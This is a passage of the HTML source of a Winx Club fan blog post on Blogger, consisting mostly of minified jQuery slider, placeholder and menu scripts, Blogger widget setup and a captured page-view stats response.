if(p=d(c.asNavFor).data("flexslider"),a.atEnd=0===b||b===a.count-1,p.flexAnimate(b,!0,!1,!0,l),a.direction=a.currentItem<b?"next":"prev",p.direction=a.direction,Math.ceil((b+1)/ a.visible)-1!==a.currentSlide&&0!==b)a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),b=Math.floor(b / a.visible);else return a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;a.animating=!0;a.animatingTo=b;c.before(a);g&&a.pause();a.syncExists&&(!l&&f.sync("animate"));c.controlNav&&f.controlNav.active();h||a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide");a.atEnd=0===b||b===a.last;c.directionNav&&f.directionNav.update();b===a.last&&(c.end(a),c.animationLoop||a.pause());if(s)q?(a.slides.eq(a.currentSlide).css({opacity:0,zIndex:1}),a.slides.eq(b).css({opacity:1,zIndex:2}),a.slides.unbind("webkitTransitionEnd transitionend"),a.slides.eq(a.currentSlide).bind("webkitTransitionEnd transitionend",function(){c.after(a)}),a.animating=!1,a.currentSlide=a.animatingTo):(a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed,c.easing),a.slides.eq(b).fadeIn(c.animationSpeed,c.easing,a.wrapup));else{var r=m?a.slides.filter(":first").height():a.computedW;h?(b=c.itemWidth>a.w?2*c.itemMargin:c.itemMargin,b=(a.itemW+b)*a.move*a.animatingTo,b=b>a.limit&&1!==a.visible?a.limit:b):b=0===a.currentSlide&&(b===a.count-1&&(c.animationLoop&&"next"!==a.direction))?n?(a.count+a.cloneOffset)*r:0:a.currentSlide===a.last&&(0===b&&(c.animationLoop&&"prev"!==a.direction))?n?0:(a.count+1)*r:n?(a.count-1-b+a.cloneOffset)*r:(b+a.cloneOffset)*r;a.setProps(b,"",c.animationSpeed);if(a.transitions){if(!c.animationLoop||!a.atEnd)a.animating=!1,a.currentSlide=a.animatingTo;a.container.unbind("webkitTransitionEnd transitionend");a.container.bind("webkitTransitionEnd transitionend",function(){a.wrapup(r)})}else a.container.animate(a.args,c.animationSpeed,c.easing,function(){a.wrapup(r)})}
c.smoothHeight&&f.smoothHeight(c.animationSpeed)}};a.wrapup=function(b){!s&&(!h&&(0===a.currentSlide&&(a.animatingTo===a.last&&c.animationLoop)?a.setProps(b,"jumpEnd"):a.currentSlide===a.last&&(0===a.animatingTo&&(c.animationLoop&&a.setProps(b,"jumpStart")))));a.animating=!1;a.currentSlide=a.animatingTo;c.after(a)};a.animateSlides=function(){a.animating||a.flexAnimate(a.getTarget("next"))};a.pause=function(){clearInterval(a.animatedSlides);a.playing=!1;c.pausePlay&&f.pausePlay.update("play");a.syncExists&&f.sync("pause")};a.play=function(){a.animatedSlides=setInterval(a.animateSlides,c.slideshowSpeed);a.playing=!0;c.pausePlay&&f.pausePlay.update("pause");a.syncExists&&f.sync("play")};a.canAdvance=function(b,g){var d=t?a.pagingCount-1:a.last;return g?!0:t&&(a.currentItem===a.count-1&&(0===b&&"prev"===a.direction))?!0:t&&(0===a.currentItem&&(b===a.pagingCount-1&&"next"!==a.direction))?!1:b===a.currentSlide&&!t?!1:c.animationLoop?!0:a.atEnd&&(0===a.currentSlide&&(b===d&&"next"!==a.direction))?!1:a.atEnd&&(a.currentSlide===d&&(0===b&&"next"===a.direction))?!1:!0};a.getTarget=function(b){a.direction=b;return"next"===b?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1};a.setProps=function(b,g,d){var e,f=b?b:(a.itemW+c.itemMargin)*a.move*a.animatingTo;e=-1*function(){if(h)return"setTouch"===g?b:n&&a.animatingTo===a.last?0:n?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:f;switch(g){case"setTotal":return n?(a.count-1-a.currentSlide+a.cloneOffset)*b:(a.currentSlide+a.cloneOffset)*b;case"setTouch":return b;case"jumpEnd":return n?b:a.count*b;case"jumpStart":return n?a.count*b:b;default:return b}}()+"px";a.transitions&&(e=m?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",d=void 0!==d?d / 1E3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",d));a.args[a.prop]=e;(a.transitions||void 0===d)&&a.container.css(a.args)};a.setup=function(b){if(s)a.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(q?a.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+c.animationSpeed / 1E3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed,c.easing)),c.smoothHeight&&f.smoothHeight();else{var g,p;"init"===b&&(a.viewport=d('<div class="'+e+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,n&&(p=d.makeArray(a.slides).reverse(),a.slides=d(p),a.container.empty().append(a.slides)));c.animationLoop&&(!h&&(a.cloneCount=2,a.cloneOffset=1,"init"!==b&&a.container.find(".clone").remove(),a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone"))));a.newSlides=d(c.selector,a);g=n?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset;m&&!h?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){a.newSlides.css({display:"block"});a.doMath();a.viewport.height(a.h);a.setProps(g*a.h,"init")},"init"===b?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(g*a.computedW,"init"),setTimeout(function(){a.doMath();a.newSlides.css({width:a.computedW,"float":"left",display:"block"});c.smoothHeight&&f.smoothHeight()},"init"===b?100:0))}
h||a.slides.removeClass(e+"active-slide").eq(a.currentSlide).addClass(e+"active-slide")};a.doMath=function(){var b=a.slides.first(),d=c.itemMargin,e=c.minItems,f=c.maxItems;a.w=a.width();a.h=b.height();a.boxPadding=b.outerWidth()-b.width();h?(a.itemT=c.itemWidth+d,a.minW=e?e*a.itemT:a.w,a.maxW=f?f*a.itemT:a.w,a.itemW=a.minW>a.w?(a.w-d*e)/ e:a.maxW<a.w?(a.w-d*f)/ f:c.itemWidth>a.w?a.w:c.itemWidth,a.visible=Math.floor(a.w /(a.itemW+d)),a.move=0<c.move&&c.move<a.visible?c.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/ a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:c.itemWidth>a.w?(a.itemW+2*d)*a.count-a.w-d:(a.itemW+d)*a.count-a.w-d):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1);a.computedW=a.itemW-a.boxPadding};a.update=function(b,d){a.doMath();h||(b<a.currentSlide?a.currentSlide+=1:b<=a.currentSlide&&(0!==b&&(a.currentSlide-=1)),a.animatingTo=a.currentSlide);if(c.controlNav&&!a.manualControls)
if("add"===d&&!h||a.pagingCount>a.controlNav.length)f.controlNav.update("add");else if("remove"===d&&!h||a.pagingCount<a.controlNav.length)h&&(a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1)),f.controlNav.update("remove",a.last);c.directionNav&&f.directionNav.update()};a.addSlide=function(b,e){var f=d(b);a.count+=1;a.last=a.count-1;m&&n?void 0!==e?a.slides.eq(a.count-e).after(f):a.container.prepend(f):void 0!==e?a.slides.eq(e).before(f):a.container.append(f);a.update(e,"add");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.added(a)};a.removeSlide=function(b){var e=isNaN(b)?a.slides.index(d(b)):b;a.count-=1;a.last=a.count-1;isNaN(b)?d(b,a.slides).remove():m&&n?a.slides.eq(a.last).remove():a.slides.eq(b).remove();a.doMath();a.update(e,"remove");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.removed(a)};f.init()};d.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7E3,animationSpeed:600,initDelay:0,randomize:!1,pauseOnAction:!0,pauseOnHover:!1,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}};d.fn.flexslider=function(j){void 0===j&&(j={});if("object"===typeof j)return this.each(function(){var a=d(this),c=a.find(j.selector?j.selector:".slides > li");1===c.length?(c.fadeIn(400),j.start&&j.start(a)):void 0==a.data("flexslider")&&new d.flexslider(this,j)});var l=d(this).data("flexslider");switch(j){case"play":l.play();break;case"pause":l.pause();break;case"next":l.flexAnimate(l.getTarget("next"),!0);break;case"prev":case"previous":l.flexAnimate(l.getTarget("prev"),!0);break;default:"number"===typeof j&&l.flexAnimate(j,!0)}}})(jQuery);(function(f,h,$){var a="placeholder"in h.createElement("input"),d="placeholder"in h.createElement("textarea"),i=$.fn,c=$.valHooks,k,j;if(a&&d){j=i.placeholder=function(){return this};j.input=j.textarea=true}else{j=i.placeholder=function(){var l=this;l.filter((a?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":b,"blur.placeholder":e}).data("placeholder-enabled",true).trigger("blur.placeholder");return l};j.input=a;j.textarea=d;k={get:function(m){var l=$(m);return l.data("placeholder-enabled")&&l.hasClass("placeholder")?"":m.value},set:function(m,n){var l=$(m);if(!l.data("placeholder-enabled"))return m.value=n;if(n==""){m.value=n;if(m!=h.activeElement)e.call(m)}else if(l.hasClass("placeholder"))b.call(m,true,n)||(m.value=n);else m.value=n;return l}};a||(c.input=k);d||(c.textarea=k);$(function(){$(h).delegate("form","submit.placeholder",function(){var l=$(".placeholder",this).each(b);setTimeout(function(){l.each(e)},10)})});$(f).bind("beforeunload.placeholder",function(){$(".placeholder").each(function(){this.value=""})})}
function g(m){var l={},n=/^jQuery\d+$/;$.each(m.attributes,function(p,o){if(o.specified&&!n.test(o.name))l[o.name]=o.value});return l}
function b(m,n){var l=this,o=$(l);if(l.value==o.attr("placeholder")&&o.hasClass("placeholder"))
if(o.data("placeholder-password")){o=o.hide().next().show().attr("id",o.removeAttr("id").data("placeholder-id"));if(m===true)return o[0].value=n;o.focus()}else{l.value="";o.removeClass("placeholder");l==h.activeElement&&l.select()}}
function e(){var q,l=this,p=$(l),m=p,o=this.id;if(l.value==""){if(l.type=="password"){if(!p.data("placeholder-textinput")){try{q=p.clone().attr({type:"text"})}catch(n){q=$("<input>").attr($.extend(g(this),{type:"text"}))}
q.removeAttr("name").data({"placeholder-password":true,"placeholder-id":o}).bind("focus.placeholder",b);p.data({"placeholder-textinput":q,"placeholder-id":o}).before(q)}
p=p.removeAttr("id").hide().prev().attr("id",o).show()}
p.addClass("placeholder");p[0].value=p.attr("placeholder")}else p.removeClass("placeholder")}})(this,document,jQuery);var $j=jQuery.noConflict();$j(document).ready(function(){$j(".flexslider").flexslider({autoPlay:true,pauseOnAction:false,animation:"fade",start:function(a){$j(".caption_wrapper").animate({"bottom":"50px","opacity":1},500)},before:function(a){$j(".caption_wrapper").animate({"bottom":"0px","opacity":0},500)},after:function(a){$j(".caption_wrapper").animate({"bottom":"50px","opacity":1},500)}});set_slider_height();$j(window).resize(function(){set_slider_height()});function set_slider_height(){var a=parseInt($j("#homeslider ul.slides").find("li").attr("data-height"));var b;if($j(window).width()<1030)b=a*$j(window).width()/ 1030;else b=a;$j("#homeslider ul.slides").find("li").height(b)}
var c=$j("#post_grids");c.imagesLoaded(function(){c.masonry({itemSelector:".post_col"})});$j("#post_grids").masonry({itemSelector:".post_col",gutterWidth:0,columnWidth:function(a){return a / 3}});$j("#Header1_headerimg").load(function(){var a=$j(this).height();var b=a / 2-13;$j(".socials").css("padding-top",b)});$j("input, textarea").placeholder();$j("ul.sf-menu").superfish({animation:{opacity:"show"},speed:200,delay:10,animation:{opacity:"show",height:"show"}});$j("#top_menu ul.sf-menu").mobileMenu({defaultText:"Menu",className:"select_menu",subMenuDash:"&ndash;"});$j("select.select_menu").each(function(){var a=$j(this).attr("title");if($j("option:selected",this).val()!="")a=jQuery("option:selected",this).text();$j(this).css({"z-index":10,"opacity":0,"-khtml-appearance":"none"}).after('<span class="nav_select">'+a+'<span class="menu_icon_wrapper"><span class="menu_icon"></span></span></span>').change(function(){val=$jj("option:selected",this).text();$j(this).next().text(val)})});$j(".search_btn").click(function(){$j(this).toggleClass("close");$j(".search_box").toggleClass("show");$j(".sf-menu").toggleClass("hide")})});
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4kliIktn01jbPJJXdBuzXJCRT10w:1768450325745';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d52888554020847411','//www.winxcluball.com/2014/08/nueva-pelota-bloom-bloomix.html','52888554020847411');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '52888554020847411', 'title': 'Winx Club All', 'url': 'https://www.winxcluball.com/2014/08/nueva-pelota-bloom-bloomix.html', 'canonicalUrl': 'https://www.winxcluball.com/2014/08/nueva-pelota-bloom-bloomix.html', 'homepageUrl': 'https://www.winxcluball.com/', 'searchUrl': 'https://www.winxcluball.com/search', 'canonicalHomepageUrl': 'https://www.winxcluball.com/', 'blogspotFaviconUrl': 'https://www.winxcluball.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Winx Club All - Atom\x22 href\x3d\x22https://www.winxcluball.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Winx Club All - RSS\x22 href\x3d\x22https://www.winxcluball.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Winx Club All - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/52888554020847411/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Winx Club All - Atom\x22 href\x3d\x22https://www.winxcluball.com/feeds/8110863667853588824/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/877a97a3d306fbc3', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8110863667853588824', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRm1qmLxt0O0fSNzwvRDwUSvfXMAVcG6fVDye532WCBFGFxJdytQIiKRXV80rFTARITX04_JifCyxHU7TMUNNeEFKm1qyZ-ch41R10tUK2vJbNM_xg3x9M3EedER3pTjsZ_Uuo7vawAA/s72-c/dammi_thumbnail_1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRm1qmLxt0O0fSNzwvRDwUSvfXMAVcG6fVDye532WCBFGFxJdytQIiKRXV80rFTARITX04_JifCyxHU7TMUNNeEFKm1qyZ-ch41R10tUK2vJbNM_xg3x9M3EedER3pTjsZ_Uuo7vawAA/s1600/dammi_thumbnail_1.jpg', 'pageName': '\xa1Nueva pelota Bloom Bloomix!', 'pageTitle': 'Winx Club All: \xa1Nueva pelota Bloom Bloomix!', 'metaDescription': '\xa1Nueva pelota Bloom Bloomix!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\xa1Nueva pelota Bloom Bloomix!', 'description': '\xa1Nueva pelota Bloom Bloomix!', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRm1qmLxt0O0fSNzwvRDwUSvfXMAVcG6fVDye532WCBFGFxJdytQIiKRXV80rFTARITX04_JifCyxHU7TMUNNeEFKm1qyZ-ch41R10tUK2vJbNM_xg3x9M3EedER3pTjsZ_Uuo7vawAA/s1600/dammi_thumbnail_1.jpg', 'url': 'https://www.winxcluball.com/2014/08/nueva-pelota-bloom-bloomix.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8110863667853588824}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3412910831-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Views', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.winxcluball.com/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAyfYKcnWJoLivzpI5D4HbZEVg4sKmH4r8Sh5FqT8VM4NJlvSnRMZ772LKX2dirtBN1G877ToeRDBH-ilGSYIw2cQwu7A'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.winxcluball.com/b/stats?style=WHITE_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmAyfYKcnWJoLivzpI5D4HbZEVg4sKmH4r8Sh5FqT8VM4NJlvSnRMZ772LKX2dirtBN1G877ToeRDBH-ilGSYIw2cQwu7A
body_size: 45
content:
{"total":15367762,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#ffffff"},"series":[{"areaOpacity":0.3,"color":"#fff"}]},"sparklineData":[[0,45],[1,53],[2,67],[3,63],[4,73],[5,43],[6,38],[7,32],[8,33],[9,52],[10,54],[11,44],[12,45],[13,50],[14,48],[15,71],[16,52],[17,50],[18,69],[19,100],[20,49],[21,56],[22,66],[23,64],[24,72],[25,55],[26,61],[27,70],[28,92],[29,19]],"nextTickMs":78260}